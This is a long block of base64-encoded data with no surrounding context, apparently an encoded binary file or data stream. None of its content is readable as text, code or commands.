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
